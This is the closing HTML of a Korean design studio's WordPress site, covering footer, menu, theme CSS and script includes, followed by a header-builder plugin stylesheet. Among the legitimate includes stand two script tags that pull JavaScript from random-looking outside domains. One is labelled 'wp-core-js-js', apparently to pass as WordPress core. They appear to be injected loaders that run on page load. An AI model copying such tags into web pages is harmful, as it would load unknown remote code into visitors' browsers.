<p class="bottom-footer">Contact ㅣ lewisworks561@naver.com <br class="m-br">Tel ㅣ +82 2 2605 5232</p>
<p class="bottom-footer">ⓒ 2021 LEWISWORKS561. All Rights Reserved.</p>
</div>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.lewisworks561.co.kr/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="footer_button sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

        <!-- BEGIN LOGO -->
                    <div class="navi-logo-wrapper navi-left">
                            <!-- BEGIN LOGO IMAGE -->
                <div class="navi-logo-image">
                    <a href="https://www.lewisworks561.co.kr/" title="lewisworks561" rel="home">
                        <div class="navi-logo-primary">
                            <img src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/logo.png" alt="lewisworks561">
                        </div>
                                                    <div class="navi-logo-secondary">
                                <img src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/logo-copy-2.png" alt="lewisworks561">
                            </div>
                                            </a>
                </div>
                <!-- END LOGO IMAGE -->
                        </div>
                <!-- END LOGO -->

		<!-- BEGIN MENU BUTTON -->
		<div class="navi-main-menu-button-wrapper navi-right">
        
            <!-- BEGIN MENU BUTTON LABEL (if one is entered) -->
                        <!-- END MENU BUTTON LABEL (if one is entered) -->
            
            <!-- BEGIN MENU BUTTON STYLES -->
                            
                    <div class="navi-main-menu-button-six">
                    </div>
                                        <!-- END MENU BUTTON STYLES -->
		</div>
		<!-- END MENU BUTTON -->

		<!-- BEGIN MAIN WRAPPER -->
		<div class="navi-main-wrapper">
			<!-- BEGIN MENU -->
			<div class="navi-menu-wrapper">
				<!-- BEGIN MENU -->
				<div class="navi-by-bonfire"><ul id="menu-main-menu" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.lewisworks561.co.kr/about/">About</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.lewisworks561.co.kr/work/interior/">Work</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.lewisworks561.co.kr/media/">Media</a></li>
<li id="menu-item-376" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.lewisworks561.co.kr/contact/">Contact</a></li>
<li id="menu-item-378" class="menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a>Behance</a></li>
<li id="menu-item-389" class="menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a target="_blank" rel="noopener" href="https://www.instagram.com/lewisworks561/">Instagram</a></li>
<li id="menu-item-390" class="menu-social-last menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a target="_blank" rel="noopener" href="https://blog.naver.com/lewisworks561">Blog</a></li>
<li id="menu-item-437" class="menu-copy menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="#">ⓒ 2021 LEWISWORKS561. All Rights Reserved.</a></li>
</ul></div>				<!-- END MENU -->
			</div>
			<!-- END MENU -->
		</div>
		<!-- END MAIN WRAPPER -->
		
		<!-- BEGIN BACKGROUND LINES -->
		<div class="navi-bg-lines-wrapper">
			<div class="navi-bg-line-one"></div>
			<div class="navi-bg-line-two"></div>
			<div class="navi-bg-line-three"></div>
			<div class="navi-bg-line-four"></div>
			<div class="navi-bg-line-five"></div>
			<div class="navi-bg-line-six"></div>
		</div>
		<!-- END BACKGROUND LINES -->
		
        <!-- BEGIN BACKGROUND IMAGE -->
        <div class="navi-background-image" style="background-image:url(https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/pexels-adrien-olichon-2387793.jpg);"></div>
        <!-- END BACKGROUND IMAGE -->
        
		<!-- BEGIN MAIN BACKGROUND -->
		<div class="navi-main-background">
		</div>
		<!-- END MAIN BACKGROUND -->

                <script>
        // BEGIN SHOW/HIDE SECONDARY LOGO
        jQuery('.navi-main-menu-button-wrapper, .navi-main-menu-activator').on('touchstart click', function(e) {
        'use strict';
            e.preventDefault();
                if(jQuery('.navi-main-wrapper').hasClass('navi-main-wrapper-active'))
                {
                    /* show primary menu, hide secondary menu */
                    jQuery('.navi-logo-image').removeClass('navi-logo-image-active');
                } else {
                    /* hide primary menu, show secondary menu */
                    jQuery('.navi-logo-image').addClass('navi-logo-image-active');
                }
        });
        // END SHOW/HIDE SECONDARY LOGO

        // BEGIN HIDE SECONDARY LOGO WHEN ESC BUTTON PRESSED
        jQuery(document).keyup(function(e) {
        'use strict';
            if (e.keyCode === 27) { 
                /* show primary menu, hide secondary menu */
                jQuery('.navi-logo-image').removeClass('navi-logo-image-active');
            }
        });
        // END HIDE SECONDARY LOGO WHEN ESC BUTTON PRESSED
        </script>
        
			<style>
		/**************************************************************
		*** CUSTOM STYLING
		**************************************************************/
		/* logo */
        .navi-logo a { color:; }
        .navi-logo a:hover { color:; }
        .navi-logo-image img { max-height:px; }
        /* menu button */
		.navi-main-menu-button:before,
		.navi-main-menu-button div.navi-main-menu-button-middle:before,
        .navi-main-menu-button:after,
        .navi-main-menu-button-two:before,
		.navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
        .navi-main-menu-button-two:after,
        .navi-main-menu-button-three:before,
		.navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
        .navi-main-menu-button-three:after,
        .navi-main-menu-button-four:before,
		.navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
        .navi-main-menu-button-four:after,
        .navi-main-menu-button-five:before,
		.navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
        .navi-main-menu-button-five:after,
        .navi-main-menu-button-six:before,
        .navi-main-menu-button-six:after { background-color:#0a0a0a; }
        /* if menu button hidden, remove button height and set default label position to 0 */
                /* menu button label */
        .navi-menu-button-label {
            left:px;
            top:px;
            color:;
            font-size:px;
        }
		/* menu button hover */
		            /* menu label hover */
            .navi-main-menu-button-wrapper:hover .navi-menu-button-label { color:; }
            /* menu button style #2 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before { width:20px; margin-left:10px; }
            .navi-menu-active .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before { margin-left:0; }
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:after { width:30px; margin-left:0; }
            /* menu button style #3 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before { width:25px; }
            /* menu button style #4 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:before { width:15px; }
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:after { width:25px; }
            /* hover colors */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button div.navi-main-menu-button-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-six:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-six:after { background-color:; }
				/* menu button active */
		.navi-menu-active .navi-main-menu-button:before,
		.navi-menu-active .navi-main-menu-button div.navi-main-menu-button-middle:before,
        .navi-menu-active .navi-main-menu-button:after,
        .navi-menu-active .navi-main-menu-button-two:before,
		.navi-menu-active .navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
        .navi-menu-active .navi-main-menu-button-two:after,
        .navi-menu-active .navi-main-menu-button-three:before,
		.navi-menu-active .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
        .navi-menu-active .navi-main-menu-button-three:after,
        .navi-menu-active .navi-main-menu-button-four:before,
		.navi-menu-active .navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
        .navi-menu-active .navi-main-menu-button-four:after,
        .navi-menu-active .navi-main-menu-button-five:before,
		.navi-menu-active .navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
        .navi-menu-active .navi-main-menu-button-five:after,
        .navi-menu-active .navi-main-menu-button-six:before,
        .navi-menu-active .navi-main-menu-button-six:after { background-color:; }
		/* menu button active hover */
		            .navi-menu-active .navi-main-menu-button:hover:before,
            .navi-menu-active .navi-main-menu-button:hover div.navi-main-menu-button-middle:before,
            .navi-menu-active .navi-main-menu-button:hover:after,
            .navi-menu-active .navi-main-menu-button-two:hover:before,
            .navi-menu-active .navi-main-menu-button-two:hover div.navi-main-menu-button-two-middle:before,
            .navi-menu-active .navi-main-menu-button-two:hover:after,
            .navi-menu-active .navi-main-menu-button-three:hover:before,
            .navi-menu-active .navi-main-menu-button-three:hover div.navi-main-menu-button-three-middle:before,
            .navi-menu-active .navi-main-menu-button-three:hover:after,
            .navi-menu-active .navi-main-menu-button-four:hover:before,
            .navi-menu-active .navi-main-menu-button-four:hover div.navi-main-menu-button-four-middle:before,
            .navi-menu-active .navi-main-menu-button-four:hover:after,
            .navi-menu-active .navi-main-menu-button-five:hover:before,
            .navi-menu-active .navi-main-menu-button-five:hover div.navi-main-menu-button-five-middle:before,
            .navi-menu-active .navi-main-menu-button-five:hover:after,
            .navi-menu-active .navi-main-menu-button-six:hover:before,
            .navi-menu-active .navi-main-menu-button-six:hover:after { background-color:; }
		
		/* menu */
		.navi-main-background { background-color:; }
		.navi-bg-line-one,
		.navi-bg-line-two,
		.navi-bg-line-three,
		.navi-bg-line-four,
		.navi-bg-line-five,
		.navi-bg-line-six { background-color:; }
		.navi-by-bonfire ul li a,
		.navi-by-bonfire ul li ul.sub-menu li a { color:#7d7d7d; }
		.navi-by-bonfire ul li a:hover,
		.navi-by-bonfire ul li ul.sub-menu li a:hover {color:#ffffff !important; }
		.navi-by-bonfire ul li.current-menu-item a,
		.navi-by-bonfire ul li ul.sub-menu li.current-menu-item a { color:#ffffff; }
		.sub-menu-arrow-line { background-color:; }
		.sub-menu-arrow-tip-right { border-left-color:; }
		.sub-menu-arrow-tip-left { border-right-color:; }

        /* fine-tune logo top/left/right distance */
				.navi-logo-wrapper {
			top:31px;
			left:50px;
		}
		
		/* fine-tune menu button top/left/right distance */
				.navi-main-menu-button-wrapper {
			top:20px;
			left:auto;
			right:px;
		}
				
        /* background image as cover/pattern + background image opacity */
        .navi-background-image {
                    background-size:cover;
            background-repeat:no-repeat;
                }
        .navi-background-image-active {
            opacity:;
        }
        
		/* background opacity */
		.navi-main-background-active {
			opacity:;
		}
		/* background lines opacity */
		.navi-bg-lines-wrapper-active {
			opacity:;
		}
		
		/* menu top/side distance, right positioning */
		.navi-menu-wrapper {
            top:280px;
                    margin-left:auto;
            margin-right:380px;
        		}

        /* menu button animations (-/X) */
                /* X SIGN ANIMATION */
            /* button style #1 top bar*/
			.navi-menu-active .navi-main-menu-button:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
			/* button style #1 bottom bar*/
			.navi-menu-active .navi-main-menu-button:after {
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #1 middle bar*/
			.navi-menu-active div.navi-main-menu-button-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #2 top bar*/
			.navi-menu-active .navi-main-menu-button-two:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
            .navi-menu-active:hover .navi-main-menu-button-two:before { margin-left:0; width:30px; }
			/* button style #2 bottom bar*/
			.navi-menu-active .navi-main-menu-button-two:after {
                width:30px;
                margin-left:0;
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #2 middle bar*/
			.navi-menu-active div.navi-main-menu-button-two-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #3 top bar*/
			.navi-menu-active .navi-main-menu-button-three:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
			/* button style #3 bottom bar*/
			.navi-menu-active .navi-main-menu-button-three:after {
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #3 middle bar*/
			.navi-menu-active div.navi-main-menu-button-three-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #4 top bar*/
			.navi-menu-active .navi-main-menu-button-four:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
            .navi-menu-active:hover .navi-main-menu-button-four:before { width:25px; }
			/* button style #4 bottom bar*/
			.navi-menu-active .navi-main-menu-button-four:after {
                width:25px;
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #4 middle bar*/
			.navi-menu-active div.navi-main-menu-button-four-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #5 top bar*/
			.navi-menu-active .navi-main-menu-button-five:before {
				transform:translateY(11px) rotate(45deg);
				-moz-transform:translateY(11px) rotate(45deg);
				-webkit-transform:translateY(11px) rotate(45deg);
			}
			/* button style #5 bottom bar*/
			.navi-menu-active .navi-main-menu-button-five:after {
				transform:translateY(-11px) rotate(-45deg);
				-moz-transform:translateY(-11px) rotate(-45deg);
				-webkit-transform:translateY(-11px) rotate(-45deg);
			}
			/* button style #5 middle bar*/
			.navi-menu-active div.navi-main-menu-button-five-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #6 top bar*/
			.navi-menu-active .navi-main-menu-button-six:before {
				transform:translateY(4px) rotate(45deg);
				-moz-transform:translateY(4px) rotate(45deg);
				-webkit-transform:translateY(4px) rotate(45deg);
			}
			/* button style #6 bottom bar*/
			.navi-menu-active .navi-main-menu-button-six:after {
				transform:translateY(-4px) rotate(-45deg);
				-moz-transform:translateY(-4px) rotate(-45deg);
				-webkit-transform:translateY(-4px) rotate(-45deg);
			}
        		
		/* hide navi between resolutions */
		@media ( min-width:px) and (max-width:px) {
			.navi-main-menu-button-wrapper,
			.navi-main-wrapper,
			.navi-main-background,
			.navi-bg-lines-wrapper,
            .navi-logo-wrapper { display:none; }
		}
        /* hide theme menu */
				</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1769072180' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.js?ver=1' id='bonfire-navi-js-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/plugins.js?ver=22.0.2' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/menu.js?ver=22.0.2' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/animations/animations.min.js?ver=22.0.2' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=22.0.2' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/parallax/translate3d.js?ver=22.0.2' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/themes/betheme/js/scripts.js?ver=22.0.2' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.6' id='mfn-hb-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769072180' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='the-grid-js-extra'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.lewisworks561.co.kr\/wp-admin\/admin-ajax.php","nonce":"a2064846f1","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"year":2021,"monthnum":10,"day":24,"name":"%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":9,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.9.1' id='the-grid-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript">var to_like_post = {"url":"https://www.lewisworks561.co.kr/wp-admin/admin-ajax.php","nonce":"c88117a913"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.8.12
body_size: 2155
content:
@charset "utf-8";

.mhb-grid{position:relative;width:100%}
.mhb-placeholder{display:none;height:80px}

/* .mhb-view */

.mhb-grid:not(.is-sticky) .mhb-view.sticky{display:none!important}

.mhb-view{position:relative;z-index:200}
.mhb-view.on-top,
.is-sticky .mhb-view{position:fixed;left:0;top:0;width:100%}

.admin-bar .mhb-view.on-top,
.admin-bar .is-sticky .mhb-view{top:32px}

/* .mhb-row */

.mhb-row-wrapper{display:flex;justify-content:space-between;position:static;min-height:80px}
.mhb-row-wrapper:after{display:none!important}

.mhb-view.full_width .mhb-row-wrapper{max-width:100%!important}

.action-bar .mhb-row-wrapper{min-height:40px}

/* .mhb-col */
.mhb-col{display:flex;align-items:center}

/* Items ------------------------------------- */

/* .mhb-item */
.mhb-item{margin:0 20px}

/* .mhb-logo */
.mhb-logo{}
.mhb-logo h1{margin:0;font-size:0;line-height:0}
.mhb-logo .overflow.mhb-item-inner{height:80px}

/* .mhb-menu */
.mhb-menu{position:relative;height:100%}
.mhb-menu .menu{z-index:201}
.mhb-menu .menu li a{color:#333;text-decoration:none}
.mhb-menu .menu li a:hover,
.mhb-menu .menu li.current-menu-item > a,
.mhb-menu .menu li.current-menu-ancestor > a,
.mhb-menu .menu li.current-page-item > a,
.mhb-menu .menu li.current-page-ancestor > a{color:#0095eb}

  /* 1st level */
  .mhb-menu .menu > li{float:left;position:relative;z-index:202}
  .mhb-menu .menu > li > a{display:block;padding:10px 0}
  .mhb-menu .menu > li > a > span{display:block;padding:0 20px}

  /* 2nd level */
  .mhb-menu .menu li ul{position:absolute;left:0;top:100%;background-color:#F2F2F2;display:none}
  /* .mhb-menu .menu li:hover > ul{display:block} */
  .mhb-menu .menu li ul li{position:relative;width:200px;padding:0}
  .mhb-menu .menu li ul li a{display:block;padding:10px 20px;border-bottom:1px solid rgba(0,0,0,.05)}
  .mhb-menu .menu li ul li:last-child a{border-bottom-width:0}
  .mhb-menu .menu li ul li a:hover{background-color:rgba(0,0,0,.05)}

  /* 3rd level */
  .mhb-menu .menu li ul li ul{left:200px;top:0}

  /* options */
  .mhb-menu .menu.borders > li > a > span{border-right:1px solid rgba(0,0,0,.05)}
  .mhb-menu .menu.borders > li:last-child > a > span{border-right-width:0}

  .mhb-menu .menu.last li:nth-last-child(-n+2) ul{left:auto;right:0}
  .mhb-menu .menu.last li:nth-last-child(-n+2) ul li ul{left:auto;right:200px}

  .mhb-menu .menu.arrows li.menu-item-has-children > a:after{font-family:'mfn-icons';content:'\e869';position:absolute;right:10px;top:50%;margin-top:-13px}
  .mhb-menu .menu.arrows > li.menu-item-has-children > a > span{padding-right:30px}
  .mhb-menu .menu.arrows li ul li.menu-item-has-children > a:after{content:'\e917'}

  /* menu toggle */
  .mhb-menu .mobile-menu-toggle{position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:22px;display:none;}


/* .mhb-menu_icon */
.mhb-menu_icon a{padding:10px;font-size:22px}

/* .mhb-button */
.mhb-button{line-height:0}

/* .mhb-extras */
.mhb-extras > *{float:left;line-height:40px;margin:0 5px}

.mhb-extras a{color:#333}

.mhb-extras .search{font-size:22px;color:#333}
.mhb-extras .search .search-icon{font-size:22px}
.mhb-extras .search .search-icon i:before{margin:0}

.mhb-extras .search form{position:relative}
.mhb-extras .search form i{position:absolute;left:0;top:0;font-size:22px;color:#333}
.mhb-extras .search form input{width:100%;box-sizing:border-box;margin:0;padding-left:35px;border-width:0 0 1px 0;background-color:transparent;box-shadow:unset;border-color:#ddd}
.mhb-extras .search form input:focus{background-color:transparent!important;border-color:#ddd}

.mhb-extras .search.icon form{position:absolute;left:0;top:100%;width:100%;box-sizing:border-box;padding:20px;background-color:#eee;display:none;z-index:201}
.mhb-extras .search.icon form i{left:20px;top:20px}

.mhb-extras #header_cart{font-size:22px}
.mhb-extras #header_cart span{position:relative;right:9px;top:-10px;display:inline-block;width:17px;height:17px;line-height:17px;text-align:center;font-size:11px;background-color:#333;color:#fff;border-radius:3px;}

.mhb-extras .wpml-languages{position:relative}
.mhb-extras .wpml-languages a{text-decoration:none}

.mhb-extras .wpml-languages.list ul li{float:left;margin-right:5px}
.mhb-extras .wpml-languages.dropdown ul{position:absolute;left:-15px;padding:0 15px;background:rgba(255,255,255,.5);display:none;z-index:201}
.mhb-extras .wpml-languages.dropdown:hover ul{display:block}

/* .mhb-social */
.mhb-social a{color:#333}
.mhb-social ul li{float:left;margin:0 2px}
.mhb-social ul li a{font-size:18px}

/* .mhb-icon */
.mhb-icon a{padding:5px;font-size:18px;color:#333}

/* .mhb-text */
.mhb-text{line-height:130%}

/* .mhb-image */
.mhb-image{line-height:0}
.mhb-image img{max-height:80px}

/* Responsive -------------------------------- */

@media only screen and (min-width: 960px){

  .mhb-view.tablet,
  .mhb-view.mobile{display:none}

  /* sticky */

    /* auto | custom */
    .is-sticky .mhb-view.desktop.sticky{display:block}
    .is-sticky:not([data-desktop$="off"]) .mhb-placeholder{display:block}

    /* custom */
    .is-sticky[data-desktop$="custom"] .mhb-view.default{display:none}

    /* off */
    .is-sticky[data-desktop$="off"] .mhb-view.default{position:relative}

  /* items */

  .mhb-menu .menu{display:block!important}
}

@media only screen and (min-width: 768px) and (max-width: 959px){

  .mhb-view.desktop,
  .mhb-view.mobile{display:none}
  .mhb-view.tablet{display:block}

  /* auto */
  .mhb-grid[data-tablet^="auto"] .desktop.default{display:block}

  /* sticky */

    /* auto | custom */
    .is-sticky .mhb-view.tablet.sticky{display:block}
    .is-sticky:not([data-tablet$="off"]) .mhb-placeholder{display:block}

    /* custom */
    .is-sticky[data-tablet$="custom"] .mhb-view.default{display:none}

    /* off */
    .is-sticky[data-tablet$="off"] .mhb-view.default{position:relative}

  /* items */

  .mhb-menu .mobile .menu{display:block!important}

  .mhb-menu .tabletMobile .menu{display:none;box-shadow:2px 2px 2px rgba(0,0,0,0.05)}
  .mhb-menu .tabletMobile .mobile-menu-toggle{display:block}

  .mhb-menu .tabletMobile .menu{position:absolute;top:100%;right:0;width:200px;background:#fff}
  .mhb-menu .tabletMobile .menu li{width:100%}
  .mhb-menu .tabletMobile .menu li a{padding:0 25px}
  .mhb-menu .tabletMobile .menu li a span{padding:0;line-height:44px!important;border-right:0!important}

  .mhb-menu .tabletMobile .menu li .menu-toggle{position:absolute;right:0;top:0;display:block;width:44px;line-height:44px;text-align:center;cursor:pointer}
  .mhb-menu .tabletMobile .menu li .menu-toggle:after{font-family:'mfn-icons';content:'\e964'}
  .mhb-menu .tabletMobile .menu li.hover > .menu-toggle:after{content:'\e965'}

  .mhb-menu .tabletMobile .menu li ul{position:static}
  .mhb-menu .tabletMobile .menu li ul li a{padding:0 25px 0 35px;border-bottom-width:0}
  .mhb-menu .tabletMobile .menu li ul li ul li a{padding-left:45px}

  .mhb-col.left .mhb-menu .tabletMobile .menu{left:0;right:auto}
  .mhb-col.center .mhb-menu .tabletMobile .menu{left:-100px}
}

